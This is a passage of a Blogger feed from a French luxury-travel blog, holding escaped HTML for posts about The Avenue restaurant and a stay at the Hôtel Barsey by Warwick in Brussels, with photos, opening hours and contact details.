src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqxh0L9FBLaeC246Gwo9w8YHtgf_q3PwQ4x3rjuR94qUR64DgS0K_zdFT2fumTnqH4Ff7NGfjBCVp2Bsei2HmatTA20g41FeLfOYB0PRG3CqtAEE_Gn7HoxjqwjNpJAFkLBDrga-pc_HRC\/s16000\/63021003.jpg\" title=\"The Avenue, hôtel Barsey, Warwick Hotels and Resorts\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1i-XIE7sKTsLz-kOP1lmqiGw6cqotLLFSV6TL1Ov-VN084sX3lC9a4QNOwD9kSMowYrcAgYDrw91IHnN-xGU9ABqTqXvFL3fU62jn2Bve3wbWeS3DWS7Vjd4lIGZc2MthV3yDMnvQz4S-\/s1024\/63021007.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"683\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1i-XIE7sKTsLz-kOP1lmqiGw6cqotLLFSV6TL1Ov-VN084sX3lC9a4QNOwD9kSMowYrcAgYDrw91IHnN-xGU9ABqTqXvFL3fU62jn2Bve3wbWeS3DWS7Vjd4lIGZc2MthV3yDMnvQz4S-\/s16000\/63021007.jpg\" title=\"The Avenue, hôtel Barsey, Warwick Hotels and Resorts\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9FiTZLSZeWNHa-ZPWVYMgxoTHoFIetr1onJi_rbtkQvaCGx1IuYlU6uIDF2Ge-RtdGPd46G3_XfYZNgUZ0T3O-TDAG_dViv6zKrtKan_T0IoLQML4PJQNnonjPiJjM_2N-F-pz9iZZoWS\/s4864\/IMG_4643.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ines Micheron\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9FiTZLSZeWNHa-ZPWVYMgxoTHoFIetr1onJi_rbtkQvaCGx1IuYlU6uIDF2Ge-RtdGPd46G3_XfYZNgUZ0T3O-TDAG_dViv6zKrtKan_T0IoLQML4PJQNnonjPiJjM_2N-F-pz9iZZoWS\/s16000\/IMG_4643.JPG\" title=\"The Avenue, hôtel Barsey, Warwick Hotels and Resorts\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEia_kHPfZUvnOQlm8RTCQ8TOD_LRgqSoKdUmSqUW0WCRn1oJMozl25TjAwb_sfTu4S6Lp7oMPBSch3k1dfxV3P6ycbUFDRnc6XjUM4bzVUeafAP3j9J_PV9sZX9fz9x4oA0p247nJPKIgH0\/s4864\/IMG_4635.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"The Avenue, hôtel Barsey, Warwick Hotels and Resorts\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEia_kHPfZUvnOQlm8RTCQ8TOD_LRgqSoKdUmSqUW0WCRn1oJMozl25TjAwb_sfTu4S6Lp7oMPBSch3k1dfxV3P6ycbUFDRnc6XjUM4bzVUeafAP3j9J_PV9sZX9fz9x4oA0p247nJPKIgH0\/s16000\/IMG_4635.JPG\" title=\"The Avenue, hôtel Barsey, Warwick Hotels and Resorts\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgC-J0jEHRUplp9Cp4Qhz1i3EUBDg8igID0gaGnVqtnP6_b4f1kIyiTLPKls5P_FZS1wAfjzWv22cZvhMMmePyDBADx76feY6Tn7N0ZSgoWMmr77h9K99ufKECGGUaSK3pvjnkKkygEovc\/s4864\/IMG_4644.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"French Fashion Touch\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgC-J0jEHRUplp9Cp4Qhz1i3EUBDg8igID0gaGnVqtnP6_b4f1kIyiTLPKls5P_FZS1wAfjzWv22cZvhMMmePyDBADx76feY6Tn7N0ZSgoWMmr77h9K99ufKECGGUaSK3pvjnkKkygEovc\/s16000\/IMG_4644.JPG\" title=\"The Avenue, hôtel Barsey, Warwick Hotels and Resorts\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAnrRphecmkSUKoUIoRwR4ODc32NUq7pSEHLcJJjgV3F_LuIoE8BRPfaurCJ7JMmIfqT2aVPDMnSO1sZ-FhxD5fcBi7HsVnfVjIPUhFhgftwSnBAyLmPinuoBNySMdmft60VeEjB1EJKgq\/s4864\/IMG_4658.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"The Avenue, hôtel Barsey, Warwick Hotels and Resorts\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAnrRphecmkSUKoUIoRwR4ODc32NUq7pSEHLcJJjgV3F_LuIoE8BRPfaurCJ7JMmIfqT2aVPDMnSO1sZ-FhxD5fcBi7HsVnfVjIPUhFhgftwSnBAyLmPinuoBNySMdmft60VeEjB1EJKgq\/s16000\/IMG_4658.JPG\" title=\"The Avenue, hôtel Barsey, Warwick Hotels and Resorts\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoTGWPXZwKAWQMDbgVJlxMHY_mhWQdXUW94KiDAUABQ0N10owfqEC5qfwx4aWq2aQa1sy14NAFUBVJugK0HtWN2nNX79kOorpnCmC7HNioM3zGTB3YSFj43WnWzOSboFjt_SD3gZ5631NO\/s4864\/IMG_4653.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"The Avenue, hôtel Barsey, Warwick Hotels and Resorts\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoTGWPXZwKAWQMDbgVJlxMHY_mhWQdXUW94KiDAUABQ0N10owfqEC5qfwx4aWq2aQa1sy14NAFUBVJugK0HtWN2nNX79kOorpnCmC7HNioM3zGTB3YSFj43WnWzOSboFjt_SD3gZ5631NO\/s16000\/IMG_4653.JPG\" title=\"The Avenue, hôtel Barsey, Warwick Hotels and Resorts\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9q8nwVfRyHQBdocWBCOGXdqh6k5Uj4oQ5SRk_8Qe0KaeABj6HKLRNqnsgoOp5BIC3LwML2Gq8p6dQlQOk2wcU7uOT_9EYcMJgse2gDLA3fkvRoEGeYLTz1D-Hf_GBrwvTb7L82c22mrao\/s4864\/IMG_4655.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Inès Micheron\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9q8nwVfRyHQBdocWBCOGXdqh6k5Uj4oQ5SRk_8Qe0KaeABj6HKLRNqnsgoOp5BIC3LwML2Gq8p6dQlQOk2wcU7uOT_9EYcMJgse2gDLA3fkvRoEGeYLTz1D-Hf_GBrwvTb7L82c22mrao\/s16000\/IMG_4655.JPG\" title=\"The Avenue, hôtel Barsey, Warwick Hotels and Resorts\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQZnOVo8bpYcJmSec22Z2iNNhrs-aFPg0gKMoLskd_DTzdaMmCsx5ljSV2QdW87snLmA2EbaO8EnLESUqivcEpDY6OHPKikM1KqBuTQOL40y0fWn5UTgrdTuJhevsJ5TlleE4n7ytGEtC6\/s4864\/IMG_4663.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Inès MICHERON\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQZnOVo8bpYcJmSec22Z2iNNhrs-aFPg0gKMoLskd_DTzdaMmCsx5ljSV2QdW87snLmA2EbaO8EnLESUqivcEpDY6OHPKikM1KqBuTQOL40y0fWn5UTgrdTuJhevsJ5TlleE4n7ytGEtC6\/s16000\/IMG_4663.JPG\" title=\"The Avenue, hôtel Barsey, Warwick Hotels and Resorts\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh43YkgeeRZ5b4cMqXqBXSkFKS9VOzJaYXr-iGohkEq57VyzdeLqcAZ26PP-BF6c-TH1RN3KUH_BFImY3-mdd11UHYnLHUNF8mijm8cbna8gSjYsOlE3pSmNTxvMRsFkGlADZPM89Tgdh3I\/s4864\/IMG_4662.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Inès Micheron\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh43YkgeeRZ5b4cMqXqBXSkFKS9VOzJaYXr-iGohkEq57VyzdeLqcAZ26PP-BF6c-TH1RN3KUH_BFImY3-mdd11UHYnLHUNF8mijm8cbna8gSjYsOlE3pSmNTxvMRsFkGlADZPM89Tgdh3I\/s16000\/IMG_4662.JPG\" title=\"The Avenue, hôtel Barsey, Warwick Hotels and Resorts\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigoumCs8DWOFcNW09VgmNNU0cZal_dTslwwSO445f4tBASNnbgDuaNGtYAcRHV1Zap9t6z3w8Qzn1QH1xU8KapByC0G9hb0W6tPSlzUk3VKGI3GZIEOP10KihoQrwtx5pOfx4Jzg6TGMGh\/s4864\/IMG_4661.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Inès Micheron et Nicholas Tsiknakos\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigoumCs8DWOFcNW09VgmNNU0cZal_dTslwwSO445f4tBASNnbgDuaNGtYAcRHV1Zap9t6z3w8Qzn1QH1xU8KapByC0G9hb0W6tPSlzUk3VKGI3GZIEOP10KihoQrwtx5pOfx4Jzg6TGMGh\/s16000\/IMG_4661.JPG\" title=\"The Avenue, hôtel Barsey, Warwick Hotels and Resorts\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEFKCyNFs-K14h78P7pUZsLJn0wfnPTqipXeL7gw5E1iECdAJlSG601KT3NpNf0LxBYbxsKHM-LkM-4S8NAIRbQjpwZ52zzVywgmY4QQkH5uouJ8u5Q1evYkEM8Q0LI-3ZKd3QnC2zC4k3\/s4864\/IMG_4666.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Inès Micheron, Nicholas Tsiknakos\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEFKCyNFs-K14h78P7pUZsLJn0wfnPTqipXeL7gw5E1iECdAJlSG601KT3NpNf0LxBYbxsKHM-LkM-4S8NAIRbQjpwZ52zzVywgmY4QQkH5uouJ8u5Q1evYkEM8Q0LI-3ZKd3QnC2zC4k3\/s16000\/IMG_4666.JPG\" title=\"The Avenue, hôtel Barsey, Warwick Hotels and Resorts\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdB7HzLCuw1JzwEsRKT7JoJGFHA568Bb33eRb04BmmZAXSYWUtmJ4fCnD4eYs4X6fOjzq4mhGhSLabtHZ254J4t64icuguF0VMyRqr0LvdAmzommi2jaI1nIR9Yt1X4umzeSbvHJ1IgnSx\/s4864\/IMG_4667.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Inès Micheron, Nicolas Tsiknakos\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdB7HzLCuw1JzwEsRKT7JoJGFHA568Bb33eRb04BmmZAXSYWUtmJ4fCnD4eYs4X6fOjzq4mhGhSLabtHZ254J4t64icuguF0VMyRqr0LvdAmzommi2jaI1nIR9Yt1X4umzeSbvHJ1IgnSx\/s16000\/IMG_4667.JPG\" title=\"The Avenue, hôtel Barsey, Warwick Hotels and Resorts\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ8c5nGRmzHj2K0Qi8OUacyRKZJMYiX8sA8AowaG4QKoZ4yPoEqfTXLKqUWM69dQqLb7Pn19h4Zrr7CQJ4QsCnPQk6p1cSq_il9lT4i5o5_vjf63Dg9cy8_5VtijgxGjEI2iQ4zjD0f0BC\/s4864\/IMG_4669.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Inès Micheron, Nicholas Tsiknakos\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ8c5nGRmzHj2K0Qi8OUacyRKZJMYiX8sA8AowaG4QKoZ4yPoEqfTXLKqUWM69dQqLb7Pn19h4Zrr7CQJ4QsCnPQk6p1cSq_il9lT4i5o5_vjf63Dg9cy8_5VtijgxGjEI2iQ4zjD0f0BC\/s16000\/IMG_4669.jpg\" title=\"The Avenue, hôtel Barsey, Warwick Hotels and Resorts\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIJNBOlDxvpPujB6PhP5tVrVjcCeqGU0XQ-V93eJsLkeIuZbOoQ6rIC9m_T1f8cD0AMXW0it-Di26cmzUH6OsDrltOdmuF9yi0w5IGd5_Ys992zQxOzg5OEZsJMdbhjMfs3jC8aPwA9Z67\/s4864\/IMG_4715.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Inès Micheron, Nicholas Tsiknakos\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIJNBOlDxvpPujB6PhP5tVrVjcCeqGU0XQ-V93eJsLkeIuZbOoQ6rIC9m_T1f8cD0AMXW0it-Di26cmzUH6OsDrltOdmuF9yi0w5IGd5_Ys992zQxOzg5OEZsJMdbhjMfs3jC8aPwA9Z67\/s16000\/IMG_4715.JPG\" title=\"The Avenue, hôtel Barsey, Warwick Hotels and Resorts\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cu\u003EHoraires d'ouverture :\u003C\/u\u003E\u003C\/p\u003E\u003Cp\u003EDéjeuner: 12:00 - 14:30\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EDîner: 19:30 - 23:00\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EBar: 7:00 - 00:00\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.theavenuebrussels.com\/menu\" target=\"_blank\"\u003ERestaurant The Avenue\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E381-383 Avenue Louise\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E1050 Bruxelles, Belgique\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E+32 (0)2 641 51 30\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EProfitez-en \u003Ca href=\"https:\/\/www.frenchfashiontouch.com\/2021\/09\/nuit-exceptionnelle-au-barsey-by-warwick.html\" target=\"_blank\"\u003Epour séjourner sur place\u003C\/a\u003E et découvrir Bruxelles !\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv id=\"aircall-extension-app\"\u003E\u003C\/div\u003E\u003Cdiv id=\"aircall-extension-app\"\u003E\u003C\/div\u003E\u003Cdiv id=\"aircall-extension-app\"\u003E\u003C\/div\u003E\u003Cdiv id=\"aircall-extension-app\"\u003E\u003C\/div\u003E\u003Cdiv id=\"aircall-extension-app\"\u003E\u003C\/div\u003E\u003Cdiv id=\"aircall-extension-app\"\u003E\u003C\/div\u003E\u003Cdiv id=\"aircall-extension-app\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/2524291600473598482\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2021\/09\/the-avenue-avec-le-chef-nicholas.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/2524291600473598482"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/2524291600473598482"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2021\/09\/the-avenue-avec-le-chef-nicholas.html","title":" The Avenue avec le Chef Nicholas Tsiknakos"}],"author":[{"name":{"$t":"Inès Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ05bouicANd3oDWnjF8UyTv1iQ41WFPpeJk1kLQ8R8ZBFKbcM8-rFrLJ9DaqV8sUiX1UxuPh3R6Jehn4tnCUFv3mPNePJ0gV4fa39XN_ao6OfO_mRXOfPitdMxdyNHpJHupKZF74UuuFl\/s72-c\/63020996.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Av. Louise 381, 1000 Bruxelles, Belgique"},"georss$point":{"$t":"50.8204307 4.3696217"},"georss$box":{"$t":"0.687201884012687 -65.9428783 90 74.6821217"}},{"id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169.post-5188597389970053215"},"published":{"$t":"2021-09-21T09:51:00.000+02:00"},"updated":{"$t":"2021-09-21T09:51:26.031+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BELGIQUE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BRUXELLES"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hotel Barsey by Warwick"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hôtel Belgique"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hôtel Bruxelles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Visit Brussels"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Warwick Hotels and Resorts"}],"title":{"type":"text","$t":"Nuit exceptionnelle au Barsey by Warwick"},"content":{"type":"html","$t":"\u003Cimg alt=\"Blog hôtellerie de luxe Inès Micheron\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiStcvvFrqh-YepxWC11mKftsBG4Z6CJ-cmYI4ZrSzB_7cvJuX68uJiMjA_RWT9BaEyeK-MK2msBYGN9GRGhPVYzQlq2r_ikht7BKgpdexNU_mh5Wu55bbM_AbwvUPoP6IU-ZgpQjEFjl5I\/s16000\/IMG_4565.JPG\" title=\"Hôtel Barsey by Warwick\" \/\u003E\u003Cdiv\u003E\u003Cdiv\u003ESuivez-nous dans l'univers éblouissant d'un hôtel de luxe idéalement situé Avenue Louise, prestigieuse promenade commerçante, en plein cœur de Bruxelles. Erik et moi déposons nos valises dans ce boutique hôtel qui mêle le chic contemporain au charme traditionnel. Dès notre arrivée nous trouvons le cadre glamour et accueillant dans cette demeure propice au repos et à la détente. L'hôtel Barsey est membre du groupe \u003Ca href=\"https:\/\/www.warwickhotels.com\/fr\" target=\"_blank\"\u003EWarwick Hotels and Resorts\u003C\/a\u003E qui possède une remarquable collection d’hôtels haut de gamme soigneusement sélectionnés dans le monde entier.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD9wXLb4rXIAVt1GhMTnWCtFcbB-i6fnAJn7MQKVDHn3xEfIFsh5qVOh45UrezsUOVm_N0P-YiZJ3UWR56_R8ZuKEy_zQj4loyNV0RfGaH7p_RdxWuiebr0Hb18MLrSMsU6S0Fd6iWu13Z\/s4864\/IMG_4719.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blog hôtellerie de luxe Inès Micheron\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD9wXLb4rXIAVt1GhMTnWCtFcbB-i6fnAJn7MQKVDHn3xEfIFsh5qVOh45UrezsUOVm_N0P-YiZJ3UWR56_R8ZuKEy_zQj4loyNV0RfGaH7p_RdxWuiebr0Hb18MLrSMsU6S0Fd6iWu13Z\/s16000\/IMG_4719.JPG\" title=\"Hôtel Barsey by Warwick\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM-yNxlaINE7il7Gko_RTbUGelCQKTzgskNej6rbEYTtgxsmuqCuoQ7nOoZjEW4cHPdiRtOQDmfGgP8Tc4clrPt_LiCpq72UbqfUjJ6ugcCP_B4zGWDwOk5IVyLaHcKTSjA0MrxNvZsCde\/s4864\/IMG_4872.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blog hôtellerie de luxe Inès Micheron\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM-yNxlaINE7il7Gko_RTbUGelCQKTzgskNej6rbEYTtgxsmuqCuoQ7nOoZjEW4cHPdiRtOQDmfGgP8Tc4clrPt_LiCpq72UbqfUjJ6ugcCP_B4zGWDwOk5IVyLaHcKTSjA0MrxNvZsCde\/s16000\/IMG_4872.JPG\" title=\"Hôtel Barsey by Warwick\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003EAprès l'excellent accueil qui nous a été prodigué, direction le dernier étage de l'hôtel, dans la suite Barsey, véritable penthouse de 60 m² avec terrasse privative offrant une vue imprenable sur la ville. Dans la chambre principale comme dans le salon adjacent, des tissus luxueux, des meubles anciens méticuleusement choisis et une literie à plateau-coussin opulente s'unissent pour ravir nos sens. Dormir dans cette suite présidentielle de \u003Ca href=\"https:\/\/www.warwickhotels.com\/hotel-barsey-by-warwick\" target=\"_blank\"\u003El'hôtel Barsey by Warwick\u003C\/a\u003E représente pour nous une promesse de raffinement et de complète détente.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Blog hôtellerie de luxe Inès Micheron\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUeOrQiiFuAAmV3ZsfCHpNG4QCtrj1hWovupNUzeb-rEVeYigzAL42znJ84TOxsMq0_lnd5bjMXpP3u6_ABx8pW3RzXFfx5XspQKR3zE5HivldVayrAp4nZlSAKXDuvvOHRE_pLZH9rrFx\/s16000\/IMG_4564.JPG\" style=\"text-align: left;\" title=\"Hôtel Barsey by Warwick\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1ooAXnGHJMjuycnOszoSel3FCEe75fMDhRr-kGqVuwLoWZOazpZm74Od8StUAVe51aegOoXTdAOLlfGhFNll2qmxHW66dssuJVY0Ta_dXcc1DqATyXdxsq1-U6vYV9zo_6NVjCHtiad1d\/s4864\/IMG_4553.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blog hôtellerie de luxe Inès Micheron\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1ooAXnGHJMjuycnOszoSel3FCEe75fMDhRr-kGqVuwLoWZOazpZm74Od8StUAVe51aegOoXTdAOLlfGhFNll2qmxHW66dssuJVY0Ta_dXcc1DqATyXdxsq1-U6vYV9zo_6NVjCHtiad1d\/s16000\/IMG_4553.JPG\" title=\"Hôtel Barsey by Warwick\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFP7eE-icuuxa5JnTpf2NX881ITw0HBxTItnxOjFqw20yD48gdG2X-C_vY6m2HxJtghr_TsC8YF2CXA6XHbWVn52TutiGiCHsbzAWT582HxqRF6Zef67BKN14sPLCSmOepfTh08tyN_2q4\/s4864\/IMG_4624.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blog hôtellerie de luxe Inès Micheron\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFP7eE-icuuxa5JnTpf2NX881ITw0HBxTItnxOjFqw20yD48gdG2X-C_vY6m2HxJtghr_TsC8YF2CXA6XHbWVn52TutiGiCHsbzAWT582HxqRF6Zef67BKN14sPLCSmOepfTh08tyN_2q4\/s16000\/IMG_4624.JPG\" title=\"Hôtel Barsey by Warwick\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 